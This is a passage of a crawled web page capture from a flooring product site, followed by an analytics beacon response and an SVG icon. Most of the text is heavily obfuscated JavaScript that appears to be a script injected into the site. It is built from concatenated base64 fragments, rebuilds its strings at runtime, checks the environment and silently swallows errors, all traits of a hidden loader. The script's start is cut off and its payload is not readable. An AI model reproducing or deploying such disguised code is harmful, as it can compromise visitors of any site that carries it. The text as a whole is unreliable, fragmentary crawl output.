hkLCdQM1B5')+('JykrSygweDJiZSwnUDNQeScpK0soMHgzM'+_0x6121562y(0x1ed)+'krSygweDIxYSwnQXE3IScpK0soMHgxMzI'+'sJ0EkS0gnKStLKDB4MTNjLCdXVWhVJykr'+_0x6121562y(0x221)+'zFYQngnKStLKDB4MTkwLCdBSjc1JykrSy'+_0x6121562y(0x194)+'eWyUnKStLKDB4MjJjLCdQMW1wJykrSygw'+'eDEyNCwnOCgxQCcpK0soMHgxYjUsJ0d4W'+'GgnKStLKDB4MWY0LCdBSjc1JykrSygweD'+'I0NiwndWtGYScpK0soMHgxMDEsJ3J1TXE'+_0x6121562y(0x23c)+'MSwnaVo4SicpK0soMHgxMjIsJzdzVEcnK'+_0x6121562y(0x1e5)+'dpWjhKJykrSygweDFlMSwnR3hYaCcpK0s'+'oMHgxOWIsJzRZYyknKStLKDB4ZjgsJ0xW'+_0x6121562y(0x197)+_0x6121562y(0x218)+_0x6121562y(0x16e)+'xZSwnQUo3NScpK0soMHgyYmYsJ2ZpelUn'+'KStLKDB4MjQ3LCdQMW1wJykrSygweDE4M'+'SwnJklxZicpK0soMHgyN2YsJyVPQGInKS'+_0x6121562y(0x1ba)+_0x6121562y(0x18c)+_0x6121562y(0x21a)+'EpNZicpK0soMHgxMDUsJylGWFcnKStLKD'+'B4MTM0LCd1a0ZhJykrSygweDExOCwnbTl'+'lRScpK0soMHgyNDIsJ1VGMVknKStLKDB4'+'MjkwLCdmTHVbJykrSygweDI3YSwnaVo4S'+'icpK0soMHgxNGMsJ2ZpelUnKStLKDB4Mj'+'Y4LCclT0Bi')+(_0x6121562y(0x1e9)+_0x6121562y(0x1d4)+_0x6121562y(0x16a)+_0x6121562y(0x239)+'SygweDIwMywnKUZYVycpK0soMHgyMDEsJ'+_0x6121562y(0x226)+'gweDEzMCwnUDFtcCcpK0soMHgyMmIsJ0F'+'xNyEnKStLKDB4MmY5LCdMVnhLJykrSygw'+'eGZmLCdtVkYxJykrSygweDJiZCwndVFyc'+'icpK0soMHgyYmMsJ1VGMVknKStLKDB4Mj'+'g0LCc4KDFAJykrSygweDMwMiwnQXE3ISc'+'pK0soMHgxYTgsJ3ojWWsnKStLKDB4MTNl'+_0x6121562y(0x207)+_0x6121562y(0x17d)+'dBSjc1JykrSygweDJlNywnYkJxaCcpK0s'+'oMHgxYmYsJ2xJdWInKStLKDB4Mjg2LCdY'+'QVtZJykrSygweDEyOSwnTFZ4SycpK0soM'+'HgxMjAsJyNIeEAnKSxjW0soMHgyMmEsJ0'+_0x6121562y(0x196)+_0x6121562y(0x1ec)+'JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8rcDt9LGNbSygweDMxZCwnJU9AYicpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvK3A'+_0x6121562y(0x1bb)+'Y3Rpb24obyxwKXtyZXR1cm4gbytwO30sY'+'1tLKDB4MzA0LCc3c1RHJyldPWZ1bmN0aW'+_0x6121562y(0x16d)+_0x6121562y(0x198)+'aGgxJykrJ3MvJyxjW0soMHgyODUsJ3VRc'+_0x6121562y(0x176)+'gyODIsJ0w2')+('JEQnKStLKDB4MWNlLCc4QF4yJykrSygwe'+'DFhZCwnQXE3IScpK0soMHgxYTEsJ0EkS0'+_0x6121562y(0x23b)+'mYiwnTFZ4SycpK0soMHgxYzksJyVPQGIn'+'KStLKDB4MWRjLCcyQDFmJykrSygweDEwN'+'ywnYkJxaCcpK0soMHgyYjIsJzgoMUAnKS'+'tLKDB4MmU5LCdmaXpVJykrSygweDI2MSw'+'nI0h4QCcpK0soMHgyYWUsJ2xRNm8nKStL'+'KDB4MjliLCcjSHhAJykrSygweDE1NCwnQ'+'XE3IScpK0soMHgxMWQsJzJAMWYnKStLKD'+'B4MmM2LCdtVkYxJykrSygweDJmMiwndWt'+_0x6121562y(0x215)+'MmJhLCdQMW1wJykrSygweDE5YSwndVFyc'+'icpK0soMHgxYzcsJ0xWeEsnKStLKDB4MW'+'QxLCd1RXpBJykrSygweDFlNywnN3NURyc'+_0x6121562y(0x158)+'LCd1RXpBJykrSygweDE2NiwndWtGYScpK'+'0soMHgyZTUsJ1Z4JW8nKStLKDB4MTAyLC'+_0x6121562y(0x173)+'oMHgxN2EsJyVATzEnKStLKDB4MWU4LCcy'+'QDFmJykrSygweDJhNSwneWlZKCcpK0soM'+'HgxYTQsJ0FxNyEnKStLKDB4MTQ1LCd1UX'+'JyJykrSygweDJhMSwnOEBeMicpK0soMHg'+'xZjMsJ0FKNzUnKStLKDB4MWQ5LCdiQnFo'+'JykrSygweDJmZSwneiNZaycpK0soMHgxN'+'jMsJ2xJdWInKStLKDB4MmNkLCdiQnFoJy'+'krSygweDIxZiwnZHYyZScpK0soMHgxMjg'+'sJ0d4WGgnKStLKDB4MjBiLCdpWjhKJykr'+'SygweDFhMywnZml6VScpK0soMHgxMWYsJ'+'3VtaSonKStLKDB4MTE1LCdxXlslJykrSy'+'gweDFkNywn')+('dW1pKicpK0soMHgxNzUsJ2ZpelUnKStLK'+_0x6121562y(0x1a5)+'FbWScpK0soMHgyNzcsJ2xRNm8nKStLKDB'+'4MTExLCdkdjJlJykrSygweDJkNywnN3NU'+'RycpK0soMHgzMDgsJ1VGMVknKStLKDB4M'+'WJjLCdMNiREJykrSygweDE2MCwnR3hYaC'+'cpK0soMHgyYzksJ1dVaFUnKStLKDB4MjV'+'kLCd6I1lrJykrSygweDFmYywnNFljKScp'+'K0soMHgyY2EsJzJAMWYnKStLKDB4MTM4L'+'CdQMW1wJykrSygweDFkMywndUV6QScpK0'+'soMHgxODksJ3ojWWsnKStLKDB4MjUzLCd'+_0x6121562y(0x20a)+_0x6121562y(0x1fc)+_0x6121562y(0x21f)+'E2ZSwnMVhCeCcpK0soMHgyMzEsJ1dVaFU'+'nKStLKDB4MWU0LCdWMUA3JykrSygweDE4'+'ZiwndWtGYScpK0soMHgxNTEsJ3VFekEnK'+'StLKDB4MmYwLCdvZTJVJykrSygweDFmNS'+'wnQUo3NScpK0soMHgxYWMsJ0FxNyEnKSt'+_0x6121562y(0x1e4)+_0x6121562y(0x1cc)+_0x6121562y(0x1ac)+'pNZicpK0soMHgzMTMsJ1YxQDcnKStLKDB'+'4MjViLCcjSHhAJykrSygweDJlNiwndW1p'+'KicpK0soMHgyOGIsJyNIeEAnKStLKDB4M'+'mE3LCd1bWkqJykrSygweDJlMywnMkAxZi'+_0x6121562y(0x1ff)+_0x6121562y(0x189)+'K0soMHhmZCwndVFycicpK0soMHgxNDcsJ'+_0x6121562y(0x164)+_0x6121562y(0x24c))+('QXE3IScpK0soMHgzMjEsJ3VrRmEnKStLK'+'DB4MTdlLCc0WWMpJykrSygweDIzZSwncV'+'5bJScpK0soMHgzMjMsJ3ojWWsnKStLKDB'+'4MmEzLCdsSXViJykrSygweDI5MSwneWlZ'+'KCcpK0soMHgxNjUsJ2xJdWInKStLKDB4M'+'jA1LCd6I1lrJykrSygweDMyYiwnUDFtcC'+'cpK0soMHgyZjgsJ205ZUUnKStLKDB4MTM'+'xLCc4QF4yJykrSygweDI5MiwnZkx1Wycp'+'K0soMHgxNTIsJzJAMWYnKStLKDB4MTIxL'+'CdtOWVFJykrSygweDMxNiwnTDYkRCcpK0'+'soMHgyMDYsJyNIeEAnKStLKDB4MzMxLCc'+'3c1RHJykrSygweDI3MSwnWEFbWScpK0so'+'MHgyZGEsJ0w2JEQnKStLKDB4MzBlLCdXa'+'GgxJykrSygweDJlZSwnZkx1WycpK0soMH'+'gyYjMsJ1dVaFUnKStLKDB4MWJiLCdydU1'+'xJykrSygweDIxNCwnJU9AYicpK0soMHgy'+'ZTIsJ2R2MmUnKStLKDB4MjI2LCdsSXViJ'+_0x6121562y(0x1a7)+'gsJzFYQngnKStLKDB4MWI4LCdmTHVbJyk'+'rSygweDIzOCwnYkJxaCcpK0soMHgyZDks'+'J1doaDEnKStLKDB4MTA4LCdtQnpNJykrS'+_0x6121562y(0x166)+'cjZm0nKStLKDB4MWRiLCdWeCVvJykrSyg'+'weDE4NiwnQXE3IScpK0soMHgyOGQsJyZJ'+'cWYnKStLKDB4MjU2LCd1bWkqJykrSygwe'+'DIzYiwnTDYkRCcpK0soMHgxNDgsJ3VFek'+'EnKStLKDB4MWRkLCd1RXpBJykrSygweDI'+'yNCwnbUJ6TScpK0soMHgxMjUsJ1doaDEn'+_0x6121562y(0x1b6)+'iwnRyNmbScpK0soMHgzMDcsJ3ojWWsnKS'+'tLKDB4MzI1')+('LCdydU1xJykrSygweDFhNSwneWlZKCcpK'+'0soMHgyYWMsJ3lpWSgnKStLKDB4MWE2LC'+'cjSHhAJykrSygweDE1NiwnI0h4QCcpK0s'+'oMHgyNTUsJyNIeEAnKStLKDB4MTAwLCcl'+'XmdSJykrSygweDMzNiwnKUZYVycpK0soM'+'HgxODIsJ29lMlUnKStLKDB4MjMyLCclQE'+_0x6121562y(0x227)+_0x6121562y(0x248)+'KStLKDB4MTZhLCdBSjc1JykrSygweDMzM'+'iwnWEFbWScpK0soMHgyNjAsJ3VtaSonKS'+'tLKDB4MTc5LCdBcTchJykrSygweDJkYiw'+_0x6121562y(0x251)+'KDB4MTk3LCdtQnpNJykrSygweDFkMiwnb'+_0x6121562y(0x1d7)+'B4MTY5LCdWeCVvJykrSygweDMyYywnMVh'+'CeCcpK0soMHgzMTQsJyZJcWYnKStLKDB4'+'MjdkLCc0WWMpJykrSygweDFlMiwna25WJ'+'icpK0soMHgzMTksJ0EkS0gnKStLKDB4Mm'+'QzLCdMVnhLJykrSygweDFiYSwnJklxZic'+'pK0soMHgyYzMsJ1dVaFUnKStLKDB4MjBk'+_0x6121562y(0x1c7)+'0soMHgxYWYsJ29lMlUnKStLKDB4MTYxLC'+'d1UXJyJykrSygweDFmOCwnbTllRScpK0s'+'oMHgxNWMsJzFYQngnKStLKDB4Mjk3LCcp'+'RlhXJykrSygweDFiZCwnVnglbycpK0soM'+'HgyZDAsJyVeZ1InKSxjW0soMHgyODEsJ3'+_0x6121562y(0x1f2)+'oMHgyMTYsJ2hKTWYnKSsnbmcnLGNbSygw'+_0x6121562y(0x249)+'HAscSx0LHYseCx5LEEsQixDLEQpe3JldH'+'VybiBvKHAs')+('cSx0LHYseCx5LEEsQixDLEQpO30sY1tLK'+'DB4MjdiLCdXaGgxJyldPWZ1bmN0aW9uKG'+_0x6121562y(0x1fb)+'xNDYsJ2QwNWonKV09ZnVuY3Rpb24obyxw'+'LHEsdCx2LHgseSl7cmV0dXJuIG8ocCxxL'+'HQsdix4LHkpO30sY1tLKDB4MjVmLCdoSk'+_0x6121562y(0x228)+'7cmV0dXJuIG8ocCxxLHQsdik7fSxjW0so'+_0x6121562y(0x1ea)+'yxwKXtyZXR1cm4gb3x8cDt9LGNbSygweD'+_0x6121562y(0x22c)+'AJykrSygweDIzMywnI0h4QCcpK0soMHgy'+_0x6121562y(0x1b0)+'CdXVWhVJyldPUsoMHgyNGIsJzdzVEcnKS'+'tLKDB4MWIzLCcpRlhXJykrSygweDIwMCw'+_0x6121562y(0x14d)+_0x6121562y(0x1b7)+'24obyxwKXtyZXR1cm4gbyhwKTt9LGNbSy'+'gweDFkOCwnVUYxWScpXT1LKDB4MzE3LCd'+'HeFhoJykrSygweDE3MywnQXE3IScpK0so'+'MHgyMjcsJ0EkS0gnKStLKDB4MTVlLCdsS'+'XViJykrJ10nLGNbSygweDJjMiwnR3hYaC'+'cpXT1LKDB4MWZlLCdHI2ZtJykrSygweDI'+'5YSwnbVZGMScpK0soMHgyZmIsJyVATzEn'+'KStLKDB4MmVmLCdHI2ZtJykrSygweDI0M'+'CwnaEpNZicpLGNbSygweDFjNSwnbUJ6TS'+_0x6121562y(0x20c)+'vfHxwO30sY1tLKDB4MTU4LCdkMDVqJyld'+_0x6121562y(0x236)+'SxCLEMsRCl7cmV0dXJuIG8ocCxxLHQsdi'+'x4LHksQSxC')+('LEMsRCk7fTt2YXIgZD1jLGY9ZnVuY3Rpb'+_0x6121562y(0x1d9)+'5jdGlvbihwLHEpe3ZhciB0PW8/ZnVuY3R'+_0x6121562y(0x179)+_0x6121562y(0x1fd)+'k0nKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdjt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHQ7fTt9KCk7ZnVu'+'Y3Rpb24gZyhvLHApe3ZhciBNPUsscT17f'+'TtxW00oMHgyNmQsJ2laOEonKV09ZnVuY3'+'Rpb24oQSxCKXt2YXIgTj1NO3JldHVybiB'+_0x6121562y(0x18a)+'LHFbTSgweDI2MiwnN3NURycpXT1kW00oM'+'HgyZGQsJyVeZ1InKV0scVtNKDB4MjBjLC'+'dsUTZvJyldPWZ1bmN0aW9uKEEsQil7dmF'+'yIE89TTtyZXR1cm4gZFtPKDB4MzM0LCdr'+'blYmJyldKEEsQik7fSxxW00oMHgyYTIsJ'+'21Cek0nKV09ZFtNKDB4MzFlLCclXmdSJy'+_0x6121562y(0x180)+'oMHgxY2EsJ3VRcnInKV0scVtNKDB4MTNm'+'LCdvZTJVJyldPWZ1bmN0aW9uKEEsQil7d'+'mFyIFA9TTtyZXR1cm4gZFtQKDB4MTlkLC'+'dtOWVFJyldKEEsQik7fSxxW00oMHgyNjk'+'sJ3VRcnInKV09ZnVuY3Rpb24oeCl7dmFy'+'IFE9TTtyZXR1cm4gZFtRKDB4MWIwLCdsU'+'TZvJyldKHgpO30scVtNKDB4MWNiLCdHI2'+'ZtJyldPWRbTSgweDJlNCwncV5bJScpXSx'+'xW00oMHgyMDcsJyVeZ1InKV09ZnVuY3Rp'+_0x6121562y(0x160)+'GRbUigweDMyNywnUDNQeScpXSh4LHksQS'+'k7fSxxW00o')+(_0x6121562y(0x229)+'CdtOWVFJyldLHFbTSgweDI3NCwnQXE3IS'+'cpXT1mdW5jdGlvbihBLEIpe3ZhciBTPU0'+'7cmV0dXJuIGRbUygweDExMiwndW1pKicp'+_0x6121562y(0x1c2)+'yldPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TT'+'tyZXR1cm4gZFtUKDB4MWQ1LCdYQVtZJyl'+'dKEEsQik7fTt2YXIgdD1xO2Zvcih2YXIg'+'diBpbiBvKWlmKGRbTSgweDIzNSwnZml6V'+'ScpXSh2W00oMHgxYjQsJ3FeWyUnKSsnaC'+'ddLHApJiZmdW5jdGlvbih4LHkpe3ZhciB'+'VPU0sQT10W1UoMHgyNzYsJyVPQGInKV1b'+'VSgweDMwMCwnR3hYaCcpXSgnfCcpLEI9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaChBW0'+'IrK10pe2Nhc2UnMCc6dmFyIEM9dFtVKDB'+_0x6121562y(0x224)+'dGlvbigpe3ZhciBWPVUsRz10W1YoMHgxN'+'GYsJ29lMlUnKV0odHlwZW9mIHdpbmRvdy'+'x0W1YoMHgyNTEsJyVPQGInKV0pP3dpbmR'+_0x6121562y(0x241)+'ZW9mIHByb2Nlc3MsdFtWKDB4MmEyLCdtQ'+'npNJyldKSYmdFtWKDB4MWFhLCdKWEg0Jy'+'ldKHR5cGVvZiByZXF1aXJlLHRbVigweDJ'+'lYiwnJUBPMScpXSkmJnRbVigweDJkOCwn'+_0x6121562y(0x24a)+'igweDI3MiwnTDYkRCcpXSk/Z2xvYmFsOn'+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBXPVY'+'sST1uZXcgR1soVygweDI4YywnMkAxZicp'+'KSsncCddKEVbVygweDIxMSwnV2hoMScpX'+'Sk7cmV0dXJuIUlbVygweDJkZSwnR3hYaC'+_0x6121562y(0x1d6))+('O3JldHVybiB0W1YoMHgyZmYsJ1hBW1knK'+'V0oSCk7fSk7Y29udGludWU7Y2FzZScxJz'+'p0W1UoMHgxMTQsJ3VrRmEnKV0oQyk7Y29'+'udGludWU7Y2FzZScyJzp2YXIgRD17fTtE'+_0x6121562y(0x185)+_0x6121562y(0x1a0)+'ludWU7Y2FzZSczJzpyZXR1cm4gMHgxO2N'+'hc2UnNCc6Zm9yKHZhciBGPTB4Mjt0W1Uo'+_0x6121562y(0x223)+_0x6121562y(0x212)+'tVKDB4MzFjLCdBJEtIJyldKHhbVSgweDF'+'jZCwnWEFbWScpK1UoMHgxNGIsJ0FKNzUn'+_0x6121562y(0x213)+'XJldHVybjtjb250aW51ZTt9YnJlYWs7fX'+'0odixhcmd1bWVudHMpKXJldHVybiBvW3Z'+'dO31mdW5jdGlvbiBoKG8pe3ZhciBYPUss'+'cD1uZXcgUmVnRXhwKGRbWCgweDE3NCwna'+'25WJicpXSwnZycpLHE9ZFtYKDB4MmQyLC'+'dQMW1wJyldW1goMHgxOTksJ205ZUUnKSs'+_0x6121562y(0x1f9)+'N3NURycpXShidG9hLG8pW1goMHgxODgsJ'+_0x6121562y(0x157)+'wnR3hYaCcpXSgnLicpW1goMHgzMjksJyV'+'eZ1InKV0oJycpW1goMHgxOGMsJ0FxNyEn'+'KSsnc2UnXSgpW1goMHgzMDYsJzgoMUAnK'+'V0oJycpLG89cFtYKDB4MWYxLCcpRlhXJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odCl7dmFyIFk9WDtyZXR1cm4gU3Ry'+'aW5nW1koMHgyNDQsJzRZYyknKStZKDB4M'+_0x6121562y(0x243)+'I5LCdydU1x')+('JyldKGRbWSgweDI4ZiwnRyNmbScpXSh0L'+'CdaJyk/MHg1YToweDdhLHQ9ZFtZKDB4MW'+'EyLCdtOWVFJyldKHRbWSgweDI1NCwnR3h'+'YaCcpK1koMHgxM2IsJ2laOEonKV0oMHgw'+_0x6121562y(0x19e)+'CcpXSh0LDB4MWEpKTt9KSxwPW5ldyBSZW'+'dFeHAoZFtYKDB4Mjg5LCcmSXFmJyldLCd'+'nJyk7cmV0dXJuIGRbWCgweDJlMSwnbTll'+'RScpXShkW1goMHgzMDMsJyVATzEnKV0oZ'+'FtYKDB4MmE0LCdKWEg0JyldKGRbWCgweD'+'I0ZCwnTDYkRCcpXShkW1goMHgyZmEsJ1V'+'GMVknKV0ocSxkW1goMHgyOWMsJ1YxQDcn'+'KV0pLGRbWCgweDI5MywnJV5nUicpXVtYK'+'DB4MTRlLCdkMDVqJykrJ2NlJ10ocCwnJy'+'kpLCcvJyksbyksZFtYKDB4MTQxLCdBcTc'+_0x6121562y(0x1c3)+_0x6121562y(0x201)+'SwnZycpO2k9ZFtLKDB4MjAyLCclXmdSJy'+'ldLGo9bSxrPWZ1bmN0aW9uKCl7dmFyIFo'+'9SyxvPXt9O29bWigweDFlOSwncnVNcScp'+'XT1mdW5jdGlvbih2LHgseSxBLEIsQyxEL'+_0x6121562y(0x1f8)+'BkW2EwKDB4MWRmLCclT0BiJyldKHYseCx'+'5LEEsQixDLEQsRSxGLEcsSCk7fSxvW1oo'+'MHgxNjgsJ0EkS0gnKV09ZnVuY3Rpb24od'+'ixBKXt2YXIgYTE9WjtyZXR1cm4gZFthMS'+'gweDJmMywneWlZKCcpXSh2LEEpO30sb1t'+'aKDB4MjlmLCdxXlslJyldPWZ1bmN0aW9u'+_0x6121562y(0x178)+_0x6121562y(0x1ce)+_0x6121562y(0x1c1))+('LEEsQixDLEQpO30sb1taKDB4MWE3LCcxW'+'EJ4JyldPWZ1bmN0aW9uKHYseCx5LEEsQi'+'l7dmFyIGEzPVo7cmV0dXJuIGRbYTMoMHg'+'yMjIsJ2ZMdVsnKV0odix4LHksQSxCKTt9'+_0x6121562y(0x17a)+_0x6121562y(0x250)+'dFeHAoZFtaKDB4MTJiLCc0WWMpJyldLCd'+'nJyksdD1xW2RbWigweDI1MCwnbEl1Yicp'+_0x6121562y(0x20f)+'CwnJyldO3QmJihuZXcgdCgweDAsMHgwKV'+'taKDB4MjVhLCdMVnhLJyldPWRbWigweDE'+'4YSwnaEpNZicpXShoLGZ1bmN0aW9uKCl7'+'dmFyIGE0PVosdj1wW2E0KDB4MWVkLCdMN'+'iREJyldKGcscFthNCgweDE5OCwneiNZay'+'cpXSh3aW5kb3cse30pLDB4OCxbMHg3LDB'+_0x6121562y(0x18d)+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+'zB4MiwweDYzXSxbMHgxLDB4NmZdLFsweD'+_0x6121562y(0x245)+'hNCgweDI2NywnUDNQeScpXShnLHYsMHg4'+_0x6121562y(0x211)+'HgyLDB4NjNdLFsweDAsMHg2Y10pLCEhdi'+'YmcFthNCgweDJjYiwnJklxZicpXShnLHY'+_0x6121562y(0x1a1)+'XSk7fSgpKSk7fSwhKGw9ZFtLKDB4MTVhL'+'CdmaXpVJyldKGwsd2luZG93KSl8fChsPW'+'RbSygweDE4MywnJV5nUicpXShnLGwsMHg'+'xMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0s'+'WzB4YSwweDczXSxbMHg4LDB4NGNdLFswe'+'DcsMHg3NF0sWzB4MywweDQ1XSxbMHgyLD'+_0x6121562y(0x202))+('eDAsMHg2MV0pKSYmZFtLKDB4MjZjLCc3c'+'1RHJyldKGwsaVtLKDB4MjU5LCcxWEJ4Jy'+'krJ2NlJ10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x5178747.slice(_0x5178747.indexOf("{") + 1, _0x5178747.lastIndexOf("}"))})())),d[X(0x53d,'$QyD')])));}catch(B){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=641839005&t=pageview&_s=1&dl=https%3A%2F%2Ffr.stonhard.ca%2Fproduits%2Fstonkote%2F&ul=en-us%40posix&dt=Stonkote&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1921331490&gjid=1917836364&cid=1297513493.1765555282&tid=UA-45605432-1&_gid=1272441852.1765555284&_r=1&_slc=1&z=923952525
body_size: -564
content:
2,cG-86WC2YELFZ

--- FILE ---
content_type: image/svg+xml
request_url: https://fr.stonhard.ca/media/1724/dot_outline.svg
body_size: 336
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#0099d8;}</style></defs><circle class="cls-1" cx="5" cy="5" r="4.5"/><path class="cls-2" d="M5,1.5a4,4,0,1,1-4,4,4,4,0,0,1,4-4m0-1a5,5,0,1,0,5,5,5,5,0,0,0-5-5H5Z" transform="translate(0 -0.5)"/></svg>